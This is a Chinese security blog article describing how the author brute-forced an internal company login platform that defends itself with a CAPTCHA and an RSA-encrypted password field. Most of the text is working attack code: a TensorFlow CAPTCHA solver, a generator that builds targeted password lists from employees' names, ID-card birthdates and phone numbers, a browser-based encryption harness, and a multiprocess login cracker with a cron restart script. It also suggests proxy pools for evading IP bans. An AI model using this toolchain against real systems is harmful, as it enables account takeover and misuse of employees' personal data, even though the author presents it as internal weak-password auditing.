如何“爆破检测”加密密码字段和存在验证码的Web系统
*本文原创作者:shystartree,本文属FreeBuf原创奖励计划,未经许可禁止转载
一、背景
一直想对本人公司所在的某管理平台(下文简称为A平台)进行一下弱口令检测,但是该平台做了设置验证码(做了一定的干扰效果)和密码加密等防御措施而无法使用一些常规的爆破工具进行攻击。本文将结合在检测过程中遇到的问题一步步地讲解如何突破障碍达到检测的目的,各位读者可以举一反三进行其他系统的爆破测试。
二、寻找一个简单的爆破点
A平台算是公司内部的一个通用平台,所以其的账号密码也能在其他系统上登录,但是这些系统多多少少都做了一定的防御,基本都具有密码次数过多封ip、验证码、密码字段加密、请求间隔时间检测等的爆破防御,故本文选择了一个仅仅拥有密码字段加密和设置验证码(验证码干扰量最少)的A平台,如果读者非不得已要突破密码次数过多封ip的防御,可以在本文的基础上加入代理池,如何筛选出有效的代理池还请自行研究。
下面是A平台的post数据:
__RequestVerificationToken=RpPpYuKWa6ZLB9nhRI3nod04bal0nr9NCFktqA4uFCvVNI4ui10CLOf1oFFJBg2zh7QRIbB_CZziFYSBE7_mNuqr1N0l5LWu_r-oZSEWN501&UserId=002333&Password=uUNw1CgwVsOzE8fZBUUpvWaNGRyqVEeILR%2F2uepQA2tp2aRPHbJf5uj%2FF%2Bppp%2B8LTluHrcKPTSlSxvGQ0JTEBj%2FI8iNKO74a5PcdOgSM76I1o81zYP%2BWIdwEUuB78ISpJKzN1HemvYTlrOiWgZ93UjBV2tBtok6LniWcobQj5kE%3D&ValidateCode=1111&rememberMe=true&loginType=CA&CAPassword=可以见到A平台的密码字段Password是经过前端加密了,可想而知要爆破这个系统,验证码识别和如何生成这个密文是重点突破点。
三、对验证码的机器识别
一开始,本文使用python的pytesseract进行了对A平台的验证码进行测试,删除了干扰线和灰化后,依然无法对该验证码图片正确识别,其原因是验证码的字体稍微做了变形。
def initTable(threshold=80): # 二值化函数 table = [] for i in range(256): if i < threshold: table.append(0) else: table.append(1) return tableim = Image.open('valcode.png')im = im.convert('L') # 彩色图像转化为灰度图binaryImage = im.point(initTable(), '1') #删除干扰线图为处理完的验证码:

其实经过处理后这个验证码看起来已经是很好识别了,不料pytesseract还是无法全部识别成功,如读者还有其他方法能把该图片处理到让pytesseract识别的程度欢迎留言交流。
很早就听过tensorflow这个框架,这个框架是目前最流行的深度学习框架,我们可以用它来搭建自己的卷积神经网络并训练自己的分类器,接下来,本文将简要地描述下训练分类器和使用生成好的模型进行识别验证码:
3.1 收集图片并设置标签
为了训练分类器模型,需要从服务器取得一定量的训练图片,本文写了一个脚本从服务器取了200张图片,并花了一个多小时对这些图片进行了码标签(重命名图片文件)。
def download_captcha(num): binaryImage.crop(region) for i in range(num): bi = get_captcha() #从服务器获取这个验证码 captcha = pytesseract.image_to_string(bi) #可以识别出部分字符,码的时候可以减少工作量 bi.save("pic/%s.png" %captcha)最终码完标签的结果大概是这样:

3.2 训练分类模型
本文主要搬运tensorflow_cnn这里的代码,由于该代码中所使用图片大小为60160,而原始下载保存好的图片大小为2788,构建CNN的参数无法适用,为了省心省力,故在生成图片的时候直接把图片调整为60*160。
#放大图片到60*160,方便训练模型class image_aspect(): def __init__(self, image_file, aspect_width, aspect_height): self.img = Image.open(image_file) self.aspect_width = aspect_width self.aspect_height = aspect_height self.result_image = None def change_aspect_rate(self): img_width = self.img.size[0] img_height = self.img.size[1] if (img_width / img_height) > (self.aspect_width / self.aspect_height): rate = self.aspect_width / img_width else: rate = self.aspect_height / img_height rate = round(rate, 1) self.img = self.img.resize((int(img_width * rate), int(img_height * rate))) return self def past_background(self): self.result_image = Image.new("RGB", [self.aspect_width, self.aspect_height], (0, 0, 0, 255)) self.result_image.paste(self.img, (int((self.aspect_width - self.img.size[0]) / 2), int((self.aspect_height - self.img.size[1]) / 2))) return self def save_result(self, file_name): self.result_image.save(file_name) image_aspect("valcode.png", 160, 60).change_aspect_rate().past_background().save_result("valcode.png")训练模型:
#coding:utf-8import numpy as npimport tensorflow as tffrom PIL import ImageIMAGE_HEIGHT = 60IMAGE_WIDTH = 160MAX_CAPTCHA = 4number = ['0','1','2','3','4','5','6','7','8','9']alphabet = ['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','w','x','y','z']ALPHABET = ['A','B','C','D','E','F','G','H','I','J','K','L','M','N','O','P','Q','R','S','T','U','V','W','X','Y','Z']def get_image_info(): import os,random all_image = os.listdir("pic") all_image.remove(".DS_Store") random_file = random.randint(0,200) base = os.path.basename("pic/" + all_image[random_file]) name = os.path.splitext(base)[0] im = Image.open('pic/' + all_image[random_file]) im = np.array(im) return name,im# 文本转向量char_set = number + ALPHABET + ['_'] # 如果验证码长度小于4, '_'用来补齐CHAR_SET_LEN = len(char_set)def text2vec(text): text_len = len(text) if text_len > MAX_CAPTCHA: print text raise ValueError('验证码最长4个字符') vector = np.zeros(MAX_CAPTCHA*CHAR_SET_LEN) def char2pos(c): if c =='_': k = 62 return k k = ord(c)-48 if k > 9: k = ord(c) - 55 if k > 35: k = ord(c) - 61 if k > 61: raise ValueError('No Map') return k for i, c in enumerate(text): idx = i * CHAR_SET_LEN + char2pos(c) vector[idx] = 1 return vector# 向量转回文本def vec2text(vec): char_pos = vec.nonzero()[0] text=[] for i, c in enumerate(char_pos): char_at_pos = i #c/63 char_idx = c % CHAR_SET_LEN if char_idx < 10: char_code = char_idx + ord('0') elif char_idx < 36: char_code = char_idx - 10 + ord('A') elif char_idx < 62: char_code = char_idx- 36 + ord('a') elif char_idx == 62: char_code = ord('_') else: raise ValueError('error') text.append(chr(char_code)) return "".join(text)def convert2gray(img): if len(img.shape) > 2: gray = np.mean(img, -1) # 上面的转法较快,正规转法如下 # r, g, b = img[:,:,0], img[:,:,1], img[:,:,2] # gray = 0.2989 * r + 0.5870 * g + 0.1140 * b return gray else: return img """ cnn在图像大小是2的倍数时性能最高, 如果你用的图像大小不是2的倍数,可以在图像边缘补无用像素。 np.pad(image【,((2,3),(2,2)), 'constant', constant_values=(255,)) # 在图像上补2行,下补3行,左补2行,右补2行 """# 生成一个训练batchdef get_next_batch(batch_size=128): batch_x = np.zeros([batch_size, IMAGE_HEIGHT * IMAGE_WIDTH]) batch_y = np.zeros([batch_size, MAX_CAPTCHA * CHAR_SET_LEN]) # 有时生成图像大小不是(60, 160, 3) 彩图才是3 def wrap_gen_captcha_text_and_image(): while True: text, image = get_image_info() if image.shape == (60, 160, 3): return text, image for i in range(batch_size): text, image = wrap_gen_captcha_text_and_image() image = convert2gray(image) batch_x[i, :] = image.flatten() / 255 # (image.flatten()-128)/128 mean为0 batch_y[i, :] = text2vec(text) return batch_x, batch_y# 申请占位符 按照图片X = tf.placeholder(tf.float32, [None, IMAGE_HEIGHT*IMAGE_WIDTH])Y = tf.placeholder(tf.float32, [None, MAX_CAPTCHA*CHAR_SET_LEN])keep_prob = tf.placeholder(tf.float32) # dropoutdef crack_captcha_cnn(w_alpha=0.01, b_alpha=0.1): x = tf.reshape(X, shape=[-1, IMAGE_HEIGHT, IMAGE_WIDTH, 1]) # w_c1_alpha = np.sqrt(2.0/(IMAGE_HEIGHT*IMAGE_WIDTH)) # # w_c2_alpha = np.sqrt(2.0/(3*3*32)) # w_c3_alpha = np.sqrt(2.0/(3*3*64)) # w_d1_alpha = np.sqrt(2.0/(8*32*64)) # out_alpha = np.sqrt(2.0/1024) # 3 conv layer w_c1 = tf.Variable(w_alpha * tf.random_normal([3, 3, 1, 32])) b_c1 = tf.Variable(b_alpha * tf.random_normal([32])) conv1 = tf.nn.relu(tf.nn.bias_add(tf.nn.conv2d(x, w_c1, strides=[1, 1, 1, 1], padding='SAME'), b_c1)) conv1 = tf.nn.max_pool(conv1, ksize=[1, 2, 2, 1], strides=[1, 2, 2, 1], padding='SAME') conv1 = tf.nn.dropout(conv1, keep_prob) w_c2 = tf.Variable(w_alpha * tf.random_normal([3, 3, 32, 64])) b_c2 = tf.Variable(b_alpha * tf.random_normal([64])) conv2 = tf.nn.relu(tf.nn.bias_add(tf.nn.conv2d(conv1, w_c2, strides=[1, 1, 1, 1], padding='SAME'), b_c2)) conv2 = tf.nn.max_pool(conv2, ksize=[1, 2, 2, 1], strides=[1, 2, 2, 1], padding='SAME') conv2 = tf.nn.dropout(conv2, keep_prob) w_c3 = tf.Variable(w_alpha * tf.random_normal([3, 3, 64, 64])) b_c3 = tf.Variable(b_alpha * tf.random_normal([64])) conv3 = tf.nn.relu(tf.nn.bias_add(tf.nn.conv2d(conv2, w_c3, strides=[1, 1, 1, 1], padding='SAME'), b_c3)) conv3 = tf.nn.max_pool(conv3, ksize=[1, 2, 2, 1], strides=[1, 2, 2, 1], padding='SAME') conv3 = tf.nn.dropout(conv3, keep_prob) # Fully connected layer w_d = tf.Variable(w_alpha * tf.random_normal([8 * 20 * 64, 1024])) b_d = tf.Variable(b_alpha * tf.random_normal([1024])) dense = tf.reshape(conv3, [-1, w_d.get_shape().as_list()[0]]) dense = tf.nn.relu(tf.add(tf.matmul(dense, w_d), b_d)) dense = tf.nn.dropout(dense, keep_prob) w_out = tf.Variable(w_alpha * tf.random_normal([1024, MAX_CAPTCHA * CHAR_SET_LEN])) b_out = tf.Variable(b_alpha * tf.random_normal([MAX_CAPTCHA * CHAR_SET_LEN])) out = tf.add(tf.matmul(dense, w_out), b_out) return out# 训练def train_crack_captcha_cnn(): output = crack_captcha_cnn() #loss = tf.reduce_mean(tf.nn.softmax_cross_entropy_with_logits(output, Y)) loss = tf.reduce_mean(tf.nn.sigmoid_cross_entropy_with_logits(logits=output, labels=Y)) # 最后一层用来分类的softmax和sigmoid有什么不同? # optimizer 为了加快训练 learning_rate应该开始大,然后慢慢衰 optimizer = tf.train.AdamOptimizer(learning_rate=0.001).minimize(loss) predict = tf.reshape(output, [-1, MAX_CAPTCHA, CHAR_SET_LEN]) max_idx_p = tf.argmax(predict, 2) max_idx_l = tf.argmax(tf.reshape(Y, [-1, MAX_CAPTCHA, CHAR_SET_LEN]), 2) correct_pred = tf.equal(max_idx_p, max_idx_l) accuracy = tf.reduce_mean(tf.cast(correct_pred, tf.float32)) saver = tf.train.Saver() with tf.Session() as sess: sess.run(tf.global_variables_initializer()) step = 0 while True: batch_x, batch_y = get_next_batch(13) _, loss_ = sess.run([optimizer, loss], feed_dict={X: batch_x, Y: batch_y, keep_prob: 0.66}) print(step, loss_) # 每100 step计算一次准确率 if step % 100 == 0: batch_x_test, batch_y_test = get_next_batch(33) acc = sess.run(accuracy, feed_dict={X: batch_x_test, Y: batch_y_test, keep_prob: 1.}) print("setp、accuracy:",step, acc) # 如果准确率大于99%,保存模型,完成训练 if acc > 0.99: saver.save(sess, "crack_capcha.model", global_step=step) break step += 1if __name__ == "__main__": train_crack_captcha_cnn()运行该脚本,当训练的准确率大于99%的时候就会在运行的目录下就会保存crack_capcha.model-1300.data-00000-of-00001、crack_capcha.model-1300.index、crack_capcha.model-1300.meta这三个文件,本文的机器大概运行了一个半小时。
3.3 使用模型
def crack_captcha(output,captcha_image): saver = tf.train.Saver() with tf.Session() as sess: saver.restore(sess, tf.train.latest_checkpoint('.')) predict = tf.argmax(tf.reshape(output, [-1, MAX_CAPTCHA, CHAR_SET_LEN]), 2) text_list = sess.run(predict, feed_dict={X: [captcha_image], keep_prob: 1}) text = text_list[0].tolist() vector = np.zeros(MAX_CAPTCHA*CHAR_SET_LEN) i = 0 for n in text: vector[i*CHAR_SET_LEN + n] = 1 i += 1 predict_text = vec2text(vector) return predict_text经过测试,该模型对于A平台的验证码识别效率还算不错,平均10次只有1、2次识别错误。
好了,现在第一个难点验证码识别已经解决了,接下来将讲解如何生成密码密文实现自动化爆破。
四、生成靠谱的弱口令字典
这步应该是这次爆破的关键,能否最终爆破出正确的密码也是看字典的质量。除了检测一些常见的弱口令(top100)外,还应该根据姓名、出生年月、手机号生成一系列的社工字典。 于是,本文首先整理一份包含所有员工的姓名、身份证号、手机号、邮箱的excel文档。 首先处理每个员工的信息,关于如何处理信息,本文的做法是:
若姓名为凌星星的人,将返回lxx、Lxx、Lin、LIN、linxinxin;
若公司为freebuf,将返回freebuf、fb
若手机号为10000000086,将返回10000000086、0086;
从身份证号提取出出生年月,若出生年月为19921228,将返回19921228 9921228 1228;
# 获取常见的生日后缀 # 若对应 19921228 输出 19921228 9921228 1228 def getbrithlist(self,index): if self.birthlist: birth = self.birthlist[index].strip() else: return [] if len(birth) > 4: return [birth,birth[2:],birth[4:],birth[:4]] else: return [] #获取手机号后四位 def getphonelist(self,index): try: phone = self.phonelist[index] p_phone = re.compile(r'(13[0-9]\d{8}|14[0-9]\d{8}|15[0-9]\d{8}|18[0-9]\d{8})') phone = p_phone.findall(phone)[0].strip() return [phone,phone[-4:]] except Exception: return [] pinyin_list=['administrator','admin','test','a', 'ai', 'an', 'ang', 'ao', 'ba', 'bai', 'ban', 'bang', 'bao', 'bei', 'ben', 'beng', 'bi', 'bian', 'biao', 'bie', 'bin', 'bing', 'bo', 'bu', 'ca', 'cai', 'can', 'cang', 'cao', 'ce', 'cen', 'ceng', 'cha', 'chai', 'chan', 'chang', 'chao', 'che', 'chen', 'cheng', 'chi', 'chong', 'chou', 'chu', 'chuai', 'chuan', 'chuang', 'chui', 'chun', 'chuo', 'ci', 'cong', 'cou', 'cu', 'cuan', 'cui', 'cun', 'cuo', 'da', 'dai', 'dan', 'dang', 'dao', 'de', 'dei', 'deng', 'di', 'dian', 'diao', 'die', 'ding', 'diu', 'dong', 'dou', 'du', 'duan', 'dui', 'dun', 'duo', 'e', 'en', 'er', 'fa', 'fan', 'fang', 'fei', 'fen', 'feng', 'fo', 'fou', 'fu', 'ga', 'gai', 'gan', 'gang', 'gao', 'ge', 'gei', 'gen', 'geng', 'gong', 'gou', 'gu', 'gua', 'guai', 'guan', 'guang', 'gui', 'gun', 'guo', 'ha', 'hai', 'han', 'hang', 'hao', 'he', 'hei', 'hen', 'heng', 'hong', 'hou', 'hu', 'hua', 'huai', 'huan', 'huang', 'hui', 'hun', 'huo', 'ji', 'jia', 'jian', 'jiang', 'jiao', 'jie', 'jin', 'jing', 'jiong', 'jiu', 'ju', 'juan', 'jue', 'jun', 'ka', 'kai', 'kan', 'kang', 'kao', 'ke', 'ken', 'keng', 'kong', 'kou', 'ku', 'kua', 'kuai', 'kuan', 'kuang', 'kui', 'kun', 'kuo', 'la', 'lai', 'lan', 'lang', 'lao', 'le', 'lei', 'leng', 'li', 'lia', 'lian', 'liang', 'liao', 'lie', 'lin', 'ling', 'liu', 'long', 'lou', 'lu', 'luu', 'luan', 'luue', 'lun', 'luo', 'ma', 'mai', 'man', 'mang', 'mao', 'me', 'mei', 'men', 'meng', 'mi', 'mian', 'miao', 'mie', 'min', 'ming', 'miu', 'mo', 'mou', 'mu', 'na', 'nai', 'nan', 'nang', 'nao', 'ne', 'nei', 'nen', 'neng', 'ni', 'nian', 'niang', 'niao', 'nie', 'nin', 'ning', 'niu', 'nong', 'nu', 'nuu', 'nuan', 'nuue', 'nuo', 'o', 'ou', 'pa', 'pai', 'pan', 'pang', 'pao', 'pei', 'pen', 'peng', 'pi', 'pian', 'piao', 'pie', 'pin', 'ping', 'po', 'pou', 'pu', 'qi', 'qia', 'qian', 'qiang', 'qiao', 'qie', 'qin', 'qing', 'qiong', 'qiu', 'qu', 'quan', 'que', 'qun', 'ran', 'rang', 'rao', 're', 'ren', 'reng', 'ri', 'rong', 'rou', 'ru', 'ruan', 'rui', 'run', 'ruo', 'sa', 'sai', 'san', 'sang', 'sao', 'se', 'sen', 'seng', 'sha', 'shai', 'shan', 'shang', 'shao', 'she', 'shei', 'shen', 'sheng', 'shi', 'shou', 'shu', 'shua', 'shuai', 'shuan', 'shuang', 'shui', 'shun', 'shuo', 'si', 'song', 'sou', 'su', 'suan', 'sui', 'sun', 'suo', 'ta', 'tai', 'tan', 'tang', 'tao', 'te', 'teng', 'ti', 'tian', 'tiao', 'tie', 'ting', 'tong', 'tou', 'tu', 'tuan', 'tui', 'tun', 'tuo', 'wa', 'wai', 'wan', 'wang', 'wei', 'wen', 'weng', 'wo', 'wu', 'xi', 'xia', 'xian', 'xiang', 'xiao', 'xie', 'xin', 'xing', 'xiong', 'xiu', 'xu', 'xuan', 'xue', 'xun', 'ya', 'yai', 'yan', 'yang', 'yao', 'ye', 'yi', 'yin', 'ying', 'yong', 'you', 'yu', 'yuan', 'yue', 'yun', 'za', 'zai', 'zan', 'zang', 'zao', 'ze', 'zei', 'zen', 'zeng', 'zha', 'zhai', 'zhan', 'zhang', 'zhao', 'zhe', 'zhei', 'zhen', 'zheng', 'zhi', 'zhong', 'zhou', 'zhu', 'zhua', 'zhuai', 'zhuan', 'zhuang', 'zhui', 'zhun', 'zhuo', 'zi', 'zong', 'zou', 'zu', 'zuan', 'zui', 'zun', 'zuo'] saveData(pinyin_list,'./pinyin.txt') jieba.load_userdict('./pinyin.txt') # 输入中文或者英文名,输出拼音 def getPinyin(self,name): if name.isalpha(): name = name.lower() py_list = [str(x) for x in jieba.cut(name)] else: name = name.decode('utf-8') py_list = [str(x) for x in pinyin.get(name, format="strip", delimiter="-").split("-")] return py_list #字典中常见姓名拼音的组合:lxx、Lxx、LIN、lin、Lin def getpylist(self,str): pylist = [] pinyin = self.getPinyin(str) pystr = "".join(pinyin) pylen = len(pystr) if pylen <= 6: pylist.append(pystr) if len(pinyin) == 3: pylist.append(pinyin[1] + pinyin[2]) elif len(pinyin) > 3: pylist.append(pinyin[0]+pinyin[1]) pinyin[0] = pinyin[0]+pinyin[1] elif len(pinyin) < 2: return [pystr] flitter_lower = "".join(self.getFlitter(str)) # lxx flitter_upper = flitter_lower[0:1].upper() + flitter_lower[1:] # Lxx fpiny = pinyin[0] #lin upiny = pinyin[0].upper() #LIN flupiny = pinyin[0][0:1].upper()+pinyin[0][1:] #Lin tmplist = [flitter_lower,flitter_upper,fpiny,upiny,flupiny] pylist[pylen:pylen] = tmplist if pystr == self.company: return [pystr,flitter_lower,flitter_upper] else: return pylist然后根据处理后的信息生成对应的弱口令,本文生成的社工弱口令字典主要包含三种:字母(姓名、公司名等)+ 特殊字符(@、#、、-等)+ 数字(手机号、出生日期、常见的连续数字、年份等)、 字母(姓名、公司名等)+ 数字(手机号、出生日期、常见的连续数字、年份等) + 特殊字符(@、#、等)、字母(姓名、公司名等)+ 数字(手机号、出生日期、常见的连续数字、年份等)。考虑到正常人的习惯,一般人很少把数字和特殊字符作为开头,故去掉数字和特殊字符开头的。
def generatePw(self,str_list, num_list, sig_list, base, level=2, mfilter=True): weak_list = [] for k, v in base.items(): for i in v: if len(str(i)) >= 6: weak_list.append(i) # 字母+数字 for i in itertools.product(str_list, num_list): for j in itertools.product(base[i[0]], base[i[1]]): for h in itertools.permutations(j): if (mfilter): if str(h[0]).isdigit(): # 去掉数字开头的密码 continue name_num = str(h[0]) + str(h[1]) weak_list.append(name_num) # 字母+数字+特殊字符/字母+特殊字符+数字 if (level > 1): for i in itertools.product(str_list, num_list, sig_list): for j in itertools.product(base[i[0]], base[i[1]], base[i[2]]): for h in itertools.permutations(j): if (mfilter): if (str(h[0]).isdigit() and str(h[1]).isalpha()): # 去掉数字+字母开头 continue elif (str(h[0]) in self.sign) or (str(h[0]).isdigit()): # 去掉特殊字符、数字开头 continue name_num = str(h[0]) + str(h[1]) + str(h[2]) weak_list.append(name_num) return weak_list最后加上top100的弱口令,每个员工生成对应的弱口令达3000个。
图为生成字典的结果:

五、对加密字段的探索
分析前端的登录界面,最终找到该密码字段的加密方式,可以见到该字段是经过js rsa加密的。
其实,要破解这种加密方式,无非是就是三种方法:
理清js中的加密过程,使用编程语言进行复现
使用selenium webdriver,本地驱动一个浏览器,完全模拟浏览器的操作(Node.js,按键精灵,QTP 工具等也可以)
建一个小型的web服务器,利用浏览器页面将js运行起来,把加密后的密文发给本地服务器
本文先尝试寻找一种后台加密的算法:
1、尝试复现该js rsa加密算法:
def RSA_encode(pubkey,password): from Crypto.PublicKey import RSA from Crypto.Cipher import PKCS1_v1_5 import base64 rsakey = RSA.importKey(pubkey) cipher = PKCS1_v1_5.new(rsakey) cipher_text = base64.b64encode(cipher.encrypt(password)) print cipher_textpubkey = '''-----BEGIN PUBLIC KEY----- nIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCp0wHYbg/NOPO3nzMD3dndwS0MccuMeXCHgVlGOoYyFwLdS24Im2e0YyhB0wrUsyYf0/nhzCzBK8ZC9eCWqd0aHbdgOQo6CuFQBMjbyGYvlVYU2ZP7kG9Ft6YV6oc9ambuO7nPZh+bvpH0zDKfi02prknrScApC0XhadTHT3Al0QIDAQAB -----END PUBLIC KEY-----'''RSA_encode(pubkey,"123456")但是通过该加密后的密文在A平台无法通过验证,服务器返回的是System.Security.Cryptography.CryptographicException的不正确数据异常。
2、使用pyv8执行js得到密文
提取使用加密算法的文件保存为jsencrypt.min.js,然后使用pyv8在python中执行这段js:
from pyv8 import PyV8 ctxt = PyV8.JSContext() ctxt.enter() with open('jsencrypt.min.js') as f: jsdata = f.read() print ctxt.eval(jsdata)执行上述这段代码,结果抛出pyv8.PyV8.JSError: JSError: ReferenceError: navigator is not defined异常。估计是无法加载dom,于是本文把dom.js和jsencrypt.min.js结合为一个文件同时加载,结果还是各种异常。
使用selenium的话,本文觉得比较笨重,故没考虑此法。 于是本文使用Django搭建一个小型服务器来生成密文字典:
view.py:
def encode_passrequest): with open("genPw/weakpass.txt") as f: passlist = f.readlines() return render(request, "layout.html",{'passlist':json.dumps(passlist)}) def get_enpass(request): enpass = request.GET['enpass'] if " >>>>>> " in enpass: with open("encode.txt","a+") as f: f.write(enpass + "\n") return HttpResponse('')layout.html:
{% load staticfiles %}lt;html><head> <title>test</title> <script src="{% static 'jsencrypt.min.js' %}"></script> <script src="{% static 'jquery.min.js' %}"></script> <script type="text/javascript"> var publicKey = "nIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCp0wHYbg/NOPO3nzMD3dndwS0MccuMeXCHgVlGOoYyFwLdS24Im2e0YyhB0wrUsyYf0/nhzCzBK8ZC9eCWqd0aHbdgOQo6CuFQBMjbyGYvlVYU2ZP7kG9Ft6YV6oc9ambuO7nPZh+bvpH0zDKfi02prknrScApC0XhadTHT3Al0QIDAQAB"; var encrypt = new JSEncrypt(); encrypt.setPublicKey(publicKey); var passlist = new Array(); passlist = {{ passlist|safe }}; for(i in passlist){ var arr = new Array(); arr = passlist[i].split(" >>>>>> ") var loginid = arr[0]; var passtxt = arr[1].replace(/[\r\n]/g,""); var en_passtxt = encrypt.encrypt(passtxt); save_data = loginid + " >>>>>> " + en_passtxt + " >>>>>> " + passtxt console.log(save_data); $.get("/getpass/",{enpass:save_data}); } console.log(passlist.length) </script></head></html>由于弱口令有60多万行,而浏览器执行的时间也不能持久,总是在执行一半的时候浏览器就显示崩溃,不知读者有什么办法让浏览器能够持久等待操作量较大的js执行完成,欢迎留言交流。
本文对这60多万行的文件分割成5份,依次执行这段js,得到一个120MB大小的密文字典。 图为生成密文后的结果:

六、愉快地进行爆破
A平台的两大难点都被解决,接下来,就可以编写代码进行自动化爆破了。
1 分析登录过程
A平台的登录过程很简单,通过burpsuite的抓包,每次登录大概就是两个数据包,第一个数据包先生成验证码,第二个数据包是提交登录的post数据,所以就模拟这两步操作就行了。
而这两个数据包中的验证码是根据cookie来关联的,cookie大概长这样
Cookie: UM_distinctid=1621eb9934f296-0f74fe8371ca48-32657b04-13c680-1621eb993521bb; ASP.NET_SessionId=ctmbshfmeefqceu0xzlyl00p; __RequestVerificationToken=iro_srRkgpI8lmqajlJCLCDRKY1_0KkPPmYggezXXCoiXAWPl-4vZiA3jIlpY9Ib6M2xI56r_MPEGt1ZILQdaqNiwHwW-NTW-nGUALwV_BQ1
也就是说,在新建一个会话请求生成验证码的时候,服务器会生成一个这样的cookie,而然后登录请求的post也会根据这个cookie来判断验证码是否生成过。
经过测试,在正确的登录顺序下,发现服务器在登录post请求返回只会返回三种:{“error”:”验证码错误”}、{“success”:”/Default.aspx”}、{“error”:”用户名或密码错误”}
如果在请求登录的时候,关联cookie的数据包没先执行第一步,即生成验证码,会返回{“error”:”验证码失效”}
2 模拟登录过程
由于cookie是验证码的关联因素,为了提高爆破效率实现多进程爆破(tensorflow使用多线程执行效率好低,具体原因不清楚,有经验的读者求分享解决方法),本文使用selenium的get_cookies()获取了10个不同会话生成的cookie,
第一步,请求生成验证码,同时返回tensorflow识别的结果:
def get_valcode(cookie): import get_image as gi gi.get_captcha(cookie) #请求服务器生成验证码 gi.image_aspect("valcode.png", 160, 60).change_aspect_rate().past_background().save_result("valcode.png") image = np.array(Image.open("valcode.png")) image = convert2gray(image) image = image.flatten() / 255 # 将图片一维化 predict_text = crack_captcha(output, image) return predict_text第二步,模拟登录的post请求,获取返回的结果,而后在另外一个文件中开启10个进程执行(把密文字典分割成10份)。
def brust_login(cookie): wp = q.popleft() try: loginid = wp.split(" >>>>>> ")[0] loginpass = wp.split(" >>>>>> ")[1] wppass = wp.split(" >>>>>> ")[2] loginpass = urllib.quote(loginpass) verifycode = get_valcode(cookie) tiptxt = get_login_info(loginid, loginpass, cookie, verifycode) #请求登录服务器 if "用户名或密码错误" in tiptxt: print loginid,">>>>>>>>",wppass.strip(),": 密码错误" with open("notgoodpass.txt", "a+" as f: f.write(wp) elif "验证码错误" in tiptxt: q.appendleft(wp) print loginid, ">>>>>>>>", wppass.strip(), ": 验证码错误,需要重试!" elif "success" in tiptxt: print loginid, ">>>>>>>>", wppass.strip(), ": 正确的密码来了!" with open("goodpass.txt", "a+") as f: f.write(wp) elif "验证码失效" in tiptxt: q.append(wp) print loginid, ">>>>>>>>", wppass.strip(), ": 验证码失效,执行有误!" else: print tiptxt except Exception,e: print str(e)至此,自动化爆破A平台的目的达到了,但是在执行过程中,可能是因为使用了tensorflow的原因,在刚开始的时候还能顺利地进行爆破,大概一两个小时后,爆破效率急剧下降,甚至停住。于是本文把执行过程中密码错误的记录写入文件,然后写了一个sh脚本(先清除执行过的记录,重新运行爆破的python脚本),命名为run.sh:
ps -ef|grep python|awk '{print $2}'|xargs kill -9sh /root/delrunpass.shnohup sh/root/runbrust.sh&设置系统的crontab定时任务,每隔50分钟执行一次这个脚本。
*/50 * * * * sh /root/run.sh七、总结
在本文所涉及到的200名员工中,60多万条记录中最终爆破出30多名员工存在弱口令问题,历时5天。可想在企业中普遍存在弱口令问题,而且A平台是对外开放的,影响极为严重。
关于这次的爆破过程,还有好多待改进的地方。tensorflow虽然识别效率高,但是随着时间的推移执行效率急剧下降,本文最终使用了一种治标不治本的方法顺利完成爆破。如果有经验的读者对tensorflow的稳定执行有所探索,还望留言交流。
参考链接:
对登录中账号密码进行加密之后再传输的爆破的思路和方式
基于TensorFlow识别Captcha库验证码图文教程
*本文原创作者:shystartree,本文属FreeBuf原创奖励计划,未经许可禁止转载



